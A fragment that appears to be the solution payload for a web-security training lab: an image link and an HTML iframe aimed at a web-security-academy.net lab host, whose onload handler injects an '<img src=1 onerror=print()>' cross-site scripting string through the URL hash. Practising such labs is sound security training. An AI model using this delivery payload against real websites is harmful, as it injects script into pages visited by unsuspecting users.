 <iframe src="https://0af700e904719f8080c526b6009e001e.web-security-academy.net/#" width="100%" height="1200" onload="this.src+= '<img src=1 onerror=print()>'"></iframe>